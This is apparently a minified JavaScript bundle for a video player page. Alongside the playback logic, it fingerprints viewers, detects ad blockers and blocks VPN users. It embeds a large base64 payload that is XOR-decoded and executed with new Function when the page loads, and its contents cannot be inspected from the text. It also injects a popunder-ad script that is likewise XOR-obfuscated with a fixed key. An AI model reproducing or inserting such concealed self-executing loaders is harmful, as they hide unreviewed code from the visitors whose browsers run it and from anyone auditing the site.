+R5qAuaIt1x/mYHz4lDDdAJwnKk2AADE7ItUcy5QrfKd2Y9Xwmizvc05gfPiUMN0AnCYPVYE4XEoD8W137Cq8vm+KwLnLSM5PakTU+JQw3QCcJypNgRkMcyL0IMqxE3y6D+6E/boszk9qYRBQlDDdAJwnKk2BGQxzIvQgyrETffdSy9XxlymiZ05pKcGFJZUI9I8qTYEZDHMi9CDKsRN991LL1fCaLO9zTmFx/dkk3QmFGmNAlEw1Yje8KKIZE333UsvV8Jos73NOYHz4lDDdAJwnKk2BGQxzI83N90UTCfdWzoQdp9iD205gfPiUMN0AnCcqTYEZDHMi9CDKsRN991LL1fGTZfp2YgzU+JQw3QCcJypNgRkMcyL0IMqxE333UsvU/[base64]/LMA8RWZu0ExisRN991LL1fCaLO9zTmB8+JQw3QCcJypNgRkMchrN3ceMLlDSR160sb9l+j7bAT3JsT34UJxTKknBdaRzIvQgyrETffdSy9Xwmizvc05gfPiUMN0AnCcrRMgMCV9OXCDKsRN991LL1fCaLO9zTmB8+JQw3QCcJidIzA0Mei/JHeeUBrzyA+vdmDIs73NOYHz4lDDdAJwnKk2BGQxzIvQgyrETffdT8+z9pxHCVluheam0MKkAlWp7BKQgEHsigFTL4HY84m/T1KCjIdJOY0VpOZFh/QCEPysduBQxTg/RNQu0Ql33LsqFyZcR0l5rdb39xRDdaJ0fE0C8JCFWNzUlm5F/1fdSy9Xwmizvc05gfPiUMN0AnCcqTYEZDHMi9CHD+AZ42z5j1fCaLO9zTmB8+JQw3QCcJypNgRkMcyL1Lc/8B33+E/[base64]/G6LGOJIfbTmB8+JQw3QCcJypNgRkMcyL0IMqxE333UsvV8cMpp3IDbUG5genYMckzKjmASC1Wbs3dh7QqWKZ3osAxp20iQnMxsfWpcckhzB5rcMDUPU5zOS338AdZm/[base64]/fA4taicJypNgRkMcyL0IMqxE333UsvV8Jos73NOYHz5rAnMFa0iTk31GF1SB7gZN/wWRNID7rzlI3naelsoXaitIcgxmUMaTLkgHWYT8UTu3bt991LL1fCaLO9zTmB8+JQw3QCcJypNgRkMcyL1KYOkFlGb+svV8Jos73NOYHz4lDDdAJwnKk2BGQxzI+U107RGTKc6Y9Xwmizvc05gfPiUMN0AnCcqTYEZDHMi9CDKsRJEGm8/1YSbfQJOugzU+JQw3QCcJypNgRkMcyL0IMqxE3yD+svV8Jos73NOYHz4lXnIUcluEky5daRzIvQgyrETfINiY9Xwmizvc05hgcXVJeTNmRI/kKQgHU5+nCHT5Cpwpnf27fC7OMtyIsh8+JQw3QCcJypNgRhdOkb1TGKxE333UsvV8Jos73NOYHz5zTWVAcwnXkzcPDViH6gZ9/[base64]/[base64]/2lOS+QEdzTmB8+JQw3QCcJypNgRkNVjr0AZqVEjTiA56cyJt8g9tOYHz4lDDdAJwnKkz1sQxzIvQgyrETffdSypzly3mmS08xXd3YCSBNmR4PHKRwGbIfte37jEKw+m+KwdHLDco/dy1pqcUV5B3QJzJVgEgtVm7Nbd/gQljOT4fssadtIkJzMbH1qXHJMJwua1jIVCk+c+EZmrk3EV9Sy9XwmizvcjpQ1PiUMN0AnCcrsJwMXb43uW3vjCq04l/2nODyLfYmd20t3akI3SGIAyshKRkMcyL0IMqxE333U5LQuJt87wdOaTGp3RXkHJQnXjmASGkyN8k4y6UTZe9T39WMmzjvG05oQPCkmN0AnCcqTYEZDHMi9CDKsRJF9ybKhNG/YNY+Wy0x3akJUD3JHntYyFUMazr1ceuUX0S6R4aY1acVYk4bWS3t3X0wUWhLgk2BGQxzIvQgyrETfNJKy/[base64]/JYzc8VvmYHLH2J5DD8Ub0CZnTMDEE+B8kZR4xGRKZHgpnw7i2CB2pETPi1Yfwl0B5nWMxUKU4beR2fiEJovh8mhASaWO47alB9sLCY3QCcJypNgRkMcyL0IMqxExX2a57kwPaE73NOYHz4lDGpMDQnKk2BGQxzIwlh3/[base64]/hbYeULkQ6A/ac9Yc5JmZDXTXotQztAcwDRuWBGQxzIvQgyrETffYD6vC8o2H6PgNFQcEZDYg5zTJjAYBofHMDpQHv/[base64]/PV6IIszmdOFH2ptRWROdEyexykIBE/[base64]/Spw8hLylM3bedZiWyhY+eVA3SGkJ15NiFgxMne0KO6Bu333UsvV8Jos73NOYHz4lDDUUZkuf3SQDER7IvBUvrArfIYiy/[base64]/AGRDZvioDJizmnUlpQfaitPZRRuRI/[base64]/csJ0ktOQFj5+JjdAJwnKk2BGQxzIvVx65RfRAoTgsCxp20mZktxGNiwMMUYnXYLaM0g8TJr4WH38J5Myh/f9dSqLM4ib0UwwdkljFG5HjcBuFhFZmPJYMrFE3mzdqd98Jos73NOYH2MpJjdAJwnKk2BGPFOG2FB37xGLOM6ysyloyG+VnNYfNmAFNxsNCcqTYEZDHMi9CDKsEp4v1Pz1YSbfc5WAgzU+JQw3QCcJypNgRkNVjr0AGKxE333UsvV8Jos73NOYHz4tQjk/ZEWD0CsvBxyU4Qg64kqgPpj7tjdPzzvB04gWMg8MN0AnCcqTYEZDHMi9CDKsCtECl/68P23if9fYlDU+JQw3QCcJypNgRkMcyL0Id6wYg33c9/VhJtxykpfXSDBgWnIOcwDGuWBGQxzIvQgyrETffdSy9XwkyHeVkNMdPjgRKkBiB57KMANDQJS9Cn/[base64]/zCNKIfmsDgvi2mZh81NcCUNJlsNCcqTYEZDHMi9CDKsDZl93Pz7MW/[base64]/dNkZFGsi/[base64]/[base64]/RMF9xLLzeibFNZCSy0tOalw3RiEJi5N8Rg0ShPxbZtwLj33fsqZ1Jtl+iIbKUT4kHSxqJwnKk2BGQxzIvQgy+gWNfZey6HxohUSblsx6eGNJdBRuX4/jLxYwUIfpWzr5SpAtgPu6MnWCN/bTmB8+JQw3QCcJypNgRkMcgL0VMuJKoC6V/Lwob9F+sobVXXt3BB1AJwnKk2BGQxzIvQgyrETffdSy9SkoxGuImtdRbStPeA9sQI/[base64]/uwDGffc/[base64]/umKCaWO92ay2x7dl9+D2l6idwwAwcczrsIOuIRkzHUs+hhJsg7gI+YVz47DCdJPCPKk2BGQxzIvQgyrESWO9S6uylqxzvBzoUffSwMbGonCcqTYEZDHMi9CDKsRN99nfT1dGeLJ9ydllN/dlhHD3cJwZMzT0NOjeldYOJE3mzPmPV8Jos73NOYHz4lDGpqJwnKk2BGQxzIvQgy5QLfdZ3hhjl12HKTnetccXVJc0AhD8rdNQoPHMmgFTLvTd8m/rL1fCaLO9zTmB8+JQw3QCdAjJNoRw0St/pNZt8BjC6d/bsOY8h0jpeQUzclCjFAJkfE7CgHEGyN71t7/xCaM4DBtjN2zl2Tgeheam0Ee0wnXMTcMBIKU4buATusH/V91LL1fCaLO9zTmB8+JQw3QCcJytAsAwJOu+lHYOkArTiX/ac4LsU33J+UH3IsFx1AJwnKk2BGQxzIvQgyrETfIP6y9Xwmizvc05gfPiUMN0AnT8qOYAhNY4/4XEHpF4w0m/yHOWXEaZjb1BY+eVA3GydKhcYuElkc2LEIdOUWjCmg4e98Z4tmx/[base64]/RMF9xLLzeibNNZ+czVFqJRIqQGQAyshKRkMcyL0IMqxE333UsvV8Jos73NPRWT4tTTdcJ0/[base64]/[base64]/ofGWLPdrT3hF9all5FCcXytBpRhFZnOhafKwK0QKB4rE9cs5UipbKU398f2MBc0zCmmxGQg3TlwgyrETffdSy9Xwmi2b205gfPiUMN0AnCcqTLkgOVYb0WH38CZAz1K/1fTeQEdzTmB8+JQw3QCcJysUhFENTmPhGd+gzljOQ/[base64]/gP2gP27OdZjRmB4jOAxyTnNQmtZgQEUcwLVGPOAFjCmk/aV8O4t1k4SREz5rAmUFc1uD1jMqAk+czUdip0/[base64]/bsvKMp9iJbKcG5gQj8VKVyY32xGFhKH7Vx74wqMcdT9pTlozn+rmtZbcXIFLGonCcqTYEZDHMi9CDKsRN991LL1fHuLeJ2H21c+LVo+QHxU4JNgRkMcyL0IMqxE333UsvUuY99ujp2YUTBaWWcEZl2P/DYDEVCJ5Htm7RCadd2+9X03kBHc05gfPiUMN0AnCcrOSkZDHMi9CDKsRN991PuzfC6hO9zTmB8+JQw3QCcJypNgRktSxvBBfOUUkC2Z/[base64]/[base64]/V91LL1fCaLO9zTmB93Yww/QXNBg8BuExFQm71UbqxFizWd4fspdMdo0p/[base64]/0qcMpv5vDlWym+U+ZgfPiUMN0AnCcqTYEZDHMi9CDKsRN991Kj1dHLDco/dy1pqcUV5B3QJzJVgEgtVm7Nbd/gQljOT4fs/acRwlZboXmptBTccewnInGJdaRzIvQgyrETffdSy9XwmizuVlZgXbCURKl0nTMOTMgMXSZrzCDO8X/V91LL1fCaLO9zTmB9jDww3QCcJypNgRkMcyO9NZvkWkX3Vo+5WJos73NOYHz54AB1AJwnKk2BGQ1WG9FworAKKM5fmvDNoizOZ2phEFCUMN0AnCcqTYEZDHJ78WjL4RMJ9gPq8LyqhO9zTmB8+JQw3QCcJypNgRg0c1b1ceuUX0S6R5qE1aMxo3I/[base64]/bo3b85ehIPRTXt2FjcUb0CZnR8VAlKB6UFo6SqKMJb3p3RohXiTnNNWe0BUZwl1TJmfYFZKEOK9CDKsRN991LL1fCaLO9zTmB8+JU94D2xAj+MhEgsGyL9bZv4NkTrWsuhhJt9ijJbXWT5rAnQPaEKD1hAHF1TIuw4y4kqcMpv5vDlWym+U04cfcCtPeA9sQI/jIRILHNK9Cj2uSPV91LL1fCaLO9zTmB8+JQw3QCcJysMvFjBQh+lbKKwQlzSHvIovZ8VyiJrCWk5qXEQMaF2Zmy5IE1OYzkR9+BfWcf6y9Xwmizvc05gfPiUMN0AnCcqTYBYMTLvxR2bfB5Atkaj1KG7CaNKsy15wbFh+GmJ5hcMTCgxIu/5HYulMkXOE/aUPasRvr5DXT3spDDUQYluZ2jMSBlKcvwE+hkTffdSy9Xwmizvc05gfPiUMN0AnTY/fIR9ZHJz1QWGiO4w8mvuhNXzOVYme2lpsLUI5BGJFi8psRlMVxJcIMqxE333UsvV8Jos73NOYQiUPDDdAJwnKk2BGQxzI6QZN7wiaPIbdozl0x3qFod1cdmBPfDRuRI/[base64]/hcZuUKmC7a/[base64]/[base64]/[base64]/nYfdcGhgXnsBfnqe0jQDSxXTlwgyrETffdSy9Xwmi2/SgN1LamxCcBMpWZjWMAkTHM67IjKsRN991LL1fCaLO9zTmB82ckV5BGhexNIkAiZKjfNcXuUXizia96dWJos73NOYHz4lDDdAJwnKk2BGQxzXvV974gCQKtrzsThD3X6Sh/[base64]/Uof9t+k5WYSzB2RHgVa02s2jIDQxrOvQA640TCfdWj/[base64]/BLAcab5z8XHekTdZm/[base64]/Sh9lYUGRBckknW4/[base64]/1fdSy9Xwmizvc05gfaGReNxQrCYSfYAlPHJqxCHugRI9x1PPuViaLO9zTmB8+JQw3QG4J15NiAgZPg+lHYq5f9X3UsvV8Jos73NOYH2p3VTcbDQnKk2BGQxzIvQgyrETffdTz9WEm3HKSl9dIMHFDZ0AmFNeTNw8NWIfqExisRN991LL1fCaLO9yOmFx/cU9/QC9aw5M7bEMcyL0IMqxE333UsvV8Jot63M6YHi4+JjdAJwnKk2BGQxzIvVUYrETffdSy9XwmizvchdlNPmYMKkBzQYPAbjkKUo74Wl/[base64]/9jDV3JEWPiMKN0gvXcqOYBQ4DbWzXH3AC4g4htG0L2ODMtXfmBdwJRE3Elwbt5ppSmkcyL0IMqxE333UsvV8Jos71IGYAj5gAnoBc0qCm28UFQbAxhg/tTnUdKi85QAvi3eVmN0fWWBPfA8oAMOTZkBDFMDpCC+sRpIunff3dSqLM5LThR9sXh1KSS4F4JNgRkMcyL0IMqxE333UsvV0dIsm3JaWUn9xT39IKGS5+gVGS2fYsBFPp03QdN2y83omgzOI04UfPGhffgUlAMaTaAhDAcjvcyPRTdZx/rL1fCaLO9zTmB8+JQw3QCcBmJN9RgYShfxcceRM0AHc2Z0IS+c33J/RVHsla3IDbEa2mmAwBk6b9Ed80EvXBsS/7AEtgjTV2pgZOCUEPxQnFMqRMwcFXZr0CjugRNcz1K/1Ll2aRtXalDU+JQw3QCcJypNgRkMcyL0Id6IJnimX+v1zR8V/jpzRW2JpRXwFJ2SL0GApMByw4WV97g2TOIjCvTNozjTV054ZPi1FN10nC4fcIg8PWcq0BBisRN991LL1fCaLO9zTmB8+LV43XSdMxN4hEgBUwLIASbxJxgDfu/0DLvAr0crlFDcsVydMegmG2isDQ3GJ/ghd30Snct279XogoTvc05gfPiUMN0AnCcqTYEZDHMi9ADrjRMJ91vu6LySCN9zbzB8jJQ5kAWFImNpiT08cwPMIL6wWpGypu/l8LsI7wdOaUnFnRXsFJQDDn0pGQxzIvQgyrETffdSy9Xwmg2nczphaMGhNYwNvAcX+IQUKUpzyW3q3RLYzgPe5fEvKeNy86x9GJQM+SScPzJNoCUMByL9Fc+8LjCXWu/lWJos73NOYHz4lDDdAJwnKkyVIDl2c/kA6ozqyMo77uTBn9zTJr5YPPlkEWwlpXJKIYCcNWJryQXajTd970rL9MyaWO96S1ltsakVzQi4F4JNgRkMcyL0IMqxE333UsvV0dIsm3JaWUn9xT39IKAGv1ycDSmDHtXMioV2idt29/HUmjT3c25BLPjgMZTs2dMTHLyoMS43va3P/[base64]/[base64]/1fTeCMvbTmB8+JQw3QCcJypNgRkMcyL0IMrZE13+X+qcza8453M6FAj5gAnVAIQ/[base64]/BekYMHJWXCDKsRN991LL1fCaLMsf5mB8+JQw3QCdUxrlgRkMclaYiMqxE333UsvUuY99ujp2YUTBaX3IUTkeZxyEIAFmm/EV3pAHWcdT87lYmizvcjrI1PiUMNwZyR4nHKQkNHJr4T3v/EJovvfymKGfFeJnb3RM+cQU3Gw0JypNgRkMcyOtJYKwK32DU8ac5Z99+tJLfUGxqQXgpaVqe0i4FBhSNtAQYrETffdSy9XwmizvcnJgCPnEMMUYnXcTSNBICX4DJR0XlCpsyg7LoYTuLOs3Thx8/NAwtQCYZxrlgRkMcyL0IMqxE332Gsuh8cos92tPMEX9wWHgpaUCek31bXhzJrAgtrEXOfc6y9GwqoTvc05gfPiUMN0AnCYOTfUYXHM67CGaiDZE0gN2lKG/EdY/Ish8+JQw3QCcJnNIyRgIc1b1bc+INizSO95wydd96kpDdcX9oST8UJw/MkzRIBFCH/0l+wgWSON2p33wmizvc05gfd2MMPw8uCZG5YEZDHMi9CDKsRN99mryKL2PfXJCc2l5yS016BS9Iys88Rg0SgfNbZu0KnDi687g5L5AR3NOYHz4lDDcdJ0yGwCVGClrItUk7rB/1fdSy9Xwmizvc05gfcCtzcAxoS4vfDgcOWcigCHO3bt991LL1fCaLZvbTmB8+JQw3QHVMnsYyCENOyLsOMuJKljOd5v01L4c7ksiyHz4lDGpqDQnKk2AAFlKL6UF94kSaM4fnpzlAyniInMpGNiwMbGonCcqTYEZDHJ/0RnbjE9ENm+KgMmLOaa+QylZucWp2A3NGmMpgW0NH4r0IMqxE333UsvV8JshpmZLMWldrX2MBaUqPiWAAFlKL6UF94kTXONiyoXUm0BHc05gfPiUMN0AnCcqTYEZDTo3pXWDiRI04k/umKGPZUpKAzF5wZkk/BSsJnpM8GkNHlbQTGKxE333UsvV8Jos73I6UNT4lDDdAJwnKk2BGQ16d9ER2xQqMKZX8tjk8i32JndtLd2pCN0hiAMrISkZDHMi9CDKsRN991LL1fCbZfoiGylE+Zl5yAXNMotInCRFThfJhfP8QnjOX9/[base64]/hbOqVEhFfUsvV8Jos73IXZTT5gDCpALwuF0SoDAEjKvRUvrBCGLZH9s3xxwnWYnM8RTmpcYg5jTJjgIxQKTJzeR3zqDZh90rT1K2/Ff5OElm9xdVl5BGJbudAyDxNIq/JGdOUD1n2I7vUne4cR3NOYHz4lDDdAJwnKx2BbQ0+J80Fm5R6aFJrhoT1oyH6yktVaNmACfg50XYvdIwMtXYX4ATLwGPV91LL1fCaLO9zTmB8+JQw3E2ZHg8cpHAZ1hu5cc+IHmhOV/[base64]/1fTeLJNzSiR8kJQ0nTA0JypNgRkMcyL0IMqxE333U+7s1cuRriJrXUW0/[base64]/gB3yqd/LEzcYVTnZTXTXFoQyxqJwnKk2BGQxzIvQgy8UScPIDxvXwuxDLciLIfPiUMN0AnCcqTYEZDHMi9X3viAJAq2tq0O2nZdJGcmAI+c0N+BCcZ0blgRkMcyL0IMqxE332JmPV8Jos73NOYSX93DGVAOgmPnSkIEEiJ80t3/1/1fdSy9XwmizuVlZgXX3dedhkpQJnyMhQCRcDvATuGRN991LL1fCaLO9zT3lBsJQRhAXUJg5N9RlMHyPQILqwW0TGR/LIobpA7ldiTFj5+JjdAJwnKk2BGQxzIvQgyrESJPIaytHw7i2mnmuUEFCUMN0AnCcqTYEZDHMi9CDLlAt911uGhLm/[base64]/1K/ofHLSa5mc3h9/[base64]/LEzcYsmwc6YHi8lEzdBNgnQk2FWTzbIvQgyrETffdSy9Xwmizvc05gfPiUMN0AnCcqTKQgKSKftXHvjCoxn1PP7NWjCb7ODzFZxa187aicJypNgRkMcyL0IMqxE333UsvV8Jos73NOYHz5iQHgCZkWk0i0DWRyb/EZ7+A2FOL38pihnxXiZvdlSey1NOQdrRojSLCgCUY20CG7wRJxx/rL1fCaLO9zTmB8+JQw3QCcJypNgRkMcyOABKYZE333UsvV8Jos73NOYHz4lUR1AJwnKk2BGQxzIvQhvhkTffdSy9Xwm2X6IhspRPmsXHUAnCcrOSmxDHMi9TXz/EY04svO2KGnZYtTagzU+JQw3AmhGnsA0FAJMofNbZu0KnDiHuvxnDNYy1NqDNQ==';\n    var encodedKey = 's0BmYzzonSgSjGT/XfSS1VwGqxv887g/HgUsF2AHKeo=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",_t="dulak-pop",zc=40,qc=250,ot=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const r=new Uint8Array(e.length);for(let t=0;t<e.length;t+=1)r[t]=e.charCodeAt(t)&255;return r},Ec=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const t=ot(e);let n="";for(let o=0;o<t.length;o+=1)n+=String.fromCharCode(t[o]);return window.btoa(n)}const r=(typeof globalThis<"u"?globalThis:{})||{};return r.Buffer?r.Buffer.from(e,"utf-8").toString("base64"):""},vc=(e,r)=>{const t=ot(e),n=ot(r),o=new Uint8Array(t.length);for(let i=0;i<t.length;i+=1)o[i]=t[i]^n[i%n.length];let c="";for(let i=0;i<o.length;i+=1)c+=String.fromCharCode(o[i]);return c},jc=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),xc=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Jc=e=>{const r=e.map(t=>{const n=JSON.stringify(t.directLink),o=jc(t.popSlots),c=xc(t.delaySeconds)*1e3,i=["popSlots:".concat(o),"under:false","newTab:true"];if(t.capping==="per_minutes"&&typeof t.cappingMinutes=="number"&&t.cappingMinutes>0){const m=Math.max(1,Math.trunc(t.cappingMinutes*60));i.push("cookieExpires:".concat(m)),i.push('cookiePath:"/"')}t.capping==="per_page"&&(i.push("cookieExpires:300"),i.push('cookiePath:"/"'));const f=["delay:".concat(c)];t.capping==="session"||t.capping==="per_session"?f.push('popSlotScope:"session"'):(f.push('popSlotScope:"persistent"'),t.capping!=="per_minutes"&&t.capping!=="per_page"&&(f.push("cookieExpires:86400"),f.push('cookiePath:"/"')));const d="hagoromo.config({".concat(f.join(","),"});"),u="hagoromo.add(".concat(n,",{").concat(i.join(","),"});");return"".concat(d).concat(u)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(zc,"){attempts+=1;setTimeout(apply,").concat(qc,");}return;}try{").concat(r.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Cc=e=>{const r=Jc(e);if(!Xn)return r;const t=Ec(vc(r,_t));return t?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(_t,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(t,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Nc=e=>{const r=e.trim();if(!r)return"";if(!r.toLowerCase().startsWith("<script"))return r;const n=r.indexOf(">"),o=r.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?r:r.slice(n+1,o)},Tc=e=>{if(typeof document>"u")return;const r=document.body||document.documentElement;if(!r||!Array.isArray(e)||e.length===0)return;const t=Cc(e);if(!t)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Nc(hc),r.appendChild(o),n.push(o);const c=document.createElement("script");return c.type="text/javascript",c.text=t,r.appendChild(c),n.push(c),()=>{n.forEach(i=>{i.parentNode&&i.parentNode.removeChild(i)})}},Sn=(e,r)=>{l.useEffect(()=>{if(!r||!e||e.length===0)return;const t=Tc(e);return()=>{t&&t()}},[r,e])},Dc=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),it=({message:e})=>{const{className:r,styles:t}=l.useMemo(()=>{const n=Dc()||"notice",o="adblock-notice-".concat(n),c="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:c}},[]);return s.jsxs(s.Fragment,{children:[s.jsx("style",{children:t}),s.jsx("div",{className:r,role:"alert","aria-live":"assertive",children:s.jsxs("div",{className:"".concat(r,"__inner"),children:[s.jsxs("div",{className:"".concat(r,"__badge"),children:[s.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),s.jsx("span",{children:"Ad blocker detected"})]}),s.jsx("p",{className:"".concat(r,"__title"),children:"The video is unavailable with ad blocking enabled."}),s.jsx("p",{className:"".concat(r,"__message"),children:e})]})})]})},Qc=e=>{const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:t,secondaryError:n}),null}}},Bn=e=>{if(!e||e==="?")return null;try{const t=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return t?Qc(t):null}catch(r){return console.warn("Unable to read poster override from URL",r),null}},Ac=3e4,Hr=5e3,Uc=2e4,$t=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Pr=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Lc=(e,r)=>{var o,c,i;const t=Pr((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Pr((c=e==null?void 0:e.embedDomainAllowed)!=null?c:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Pr(window.location.origin):null)},Sc=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),aa=()=>{var _e,ur,lr,mr,Xe,$e,Mr;const{code:e}=at(),r=sn(),{user:t}=st(),{lastCall:n}=fn(),[o,c]=l.useState(null),[i,f]=l.useState(null),[a,d]=l.useState(null),[u,m]=l.useState(!1),[y,b]=l.useState(null),[g,E]=l.useState(!1),[K,v]=l.useState("idle"),z=l.useRef(null),D=l.useRef(null),h=l.useRef(null),x=l.useRef(null),R=l.useRef(!1),N=l.useMemo(()=>Bn(r.search),[r.search]),W=N!=null?N:o==null?void 0:o.posterUrl,te=l.useCallback(p=>{if(typeof window>"u"){z.current=null;return}z.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:ee,loading:T,hasRequest:_}=Nn(r.search),O=l.useRef(!1),j=l.useMemo(()=>{var p;return pt((p=y==null?void 0:y.message)!=null?p:null)},[y]),U=!!(i!=null&&i.forceAdblockDisabled),{detected:re,triggerCheck:$}=gt(),de=U&&re;l.useCallback(async()=>{if(x.current)return x.current;try{const p=await Ae();return x.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const he=!u&&(y==null?void 0:y.status)===404;Ln(he?404:void 0);const Ue=l.useMemo(()=>ft(o==null?void 0:o.title),[o==null?void 0:o.title]);dt({title:Ue,noIndex:!0,noFollow:!0}),l.useEffect(()=>{U&&$()},[U,$]);const Je=l.useCallback(async()=>{try{let p=x.current;return p||(p=await Ae(),x.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);l.useEffect(()=>{if(!e)return;let p=!1;m(!0),b(null);const J=Je().then(oe=>Jr(e,"watch",void 0,oe));return Promise.all([bt(e),Ve(e),J]).then(([oe,fe,ie])=>{p||(O.current=!0,c(oe),f(fe),d(ie))}).catch(oe=>{p||(O.current=!1,b(vr(oe,"Unable to load video.")))}).finally(()=>{p||m(!1)}),()=>{p=!0}},[e,Je]);const be=!!(e&&((_e=i==null?void 0:i.processing)!=null&&_e.locked));l.useEffect(()=>{if(!e||!be)return;let p=!1,J;const oe=()=>{const fe=Je().then(ie=>Jr(e,"watch",void 0,ie));Promise.all([Ve(e),fe]).then(([ie,L])=>{var Oe;p||(O.current=!0,f(ie),d(L),b(null),(Oe=ie.processing)!=null&&Oe.locked?J=setTimeout(oe,Hr):J=void 0)}).catch(ie=>{p||(O.current||b(vr(ie,"Unable to load video.")),J=setTimeout(oe,Hr))})};return J=setTimeout(oe,Hr),()=>{p=!0,J&&clearTimeout(J)}},[e,Je,be]);const ne=l.useMemo(()=>{var J;const p=(J=a==null?void 0:a.tracks)!=null?J:[];return ee.length?[...p,...ee]:p},[a,ee]),Le=_&&T,S=(ur=a==null?void 0:a.sources)!=null?ur:[],pe=de?[]:S,H=i==null?void 0:i.processing,xe=!!(H!=null&&H.locked),Me=!!(i!=null&&i.downloadButton),B=!!(i!=null&&i.adsSuppressed),q=(lr=i==null?void 0:i.customAds)!=null?lr:[],ae=!!(i!=null&&i.customAdsAllowed),ze=!!(q.length>0&&i&&i.adsMode==="1"&&(!B||ae));Sn(q,ze);const we=l.useMemo(()=>!i||B?"":An(i.adsMode),[B,i==null?void 0:i.adsMode]),Ce=!!(i&&!B&&we.length>0),Ne=l.useMemo(()=>{var oe,fe,ie;if(!i||i.adsMode!=="1")return null;const p=(fe=(oe=i.vast)==null?void 0:oe.tag)==null?void 0:fe.trim();if(!p)return null;const J=(ie=i.vast)==null?void 0:ie.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[i]),Y=l.useMemo(()=>{if(!i)return[];const p=[];return i.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),i.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[i]),P=l.useMemo(()=>{const p=[...Y];return U&&re&&p.push({id:"adblock-enforced",title:"Ad blocker 